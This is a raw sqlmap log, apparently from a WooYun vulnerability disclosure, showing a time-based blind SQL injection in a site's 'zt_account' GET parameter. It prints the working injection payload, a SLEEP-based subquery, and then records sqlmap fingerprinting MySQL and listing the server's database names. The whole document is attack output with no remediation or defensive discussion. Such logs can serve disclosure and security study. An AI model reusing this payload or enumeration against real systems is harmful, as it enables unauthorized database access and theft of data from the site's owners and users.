 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: zt_account (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: callback=jQuery172042374535487033427_1451238002410&zt_account=998' AND (SELECT * FROM (SELECT(SLEEP(3)))hVQS) AND 'bicn'='bicn&_=1451238039075
---
[02:27:11] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:27:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[02:27:12] [INFO] fetching database names
[02:27:12] [INFO] fetching number of databases
[02:27:12] [WARNING] time-based comparison requires larger statistical model, please wait.............................
[02:27:18] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
3
[02:27:28] [INFO] retrieved: information_schema
[02:31:21] [INFO] retrieved: act_wildstar
[02:33:54] [INFO] retrieved: test
available databases [3]:
[*] act_wildstar
[*] information_schema
[*] test
www.wooyun.org